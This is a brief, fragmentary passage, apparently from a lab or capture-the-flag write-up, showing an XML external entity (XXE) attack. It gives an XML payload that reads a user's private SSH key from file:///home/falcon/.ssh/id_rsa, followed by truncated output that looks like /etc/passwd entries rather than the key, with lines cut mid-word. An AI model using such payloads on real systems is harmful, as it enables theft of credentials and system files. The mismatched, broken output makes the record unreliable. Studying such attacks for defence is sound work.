 XXE attack
<?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY read SYSTEM 'file:///home/falcon
/.ssh/id_rsa'>]>
<root>&read;</root>
Submit Button
mon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:655
nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:
:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/v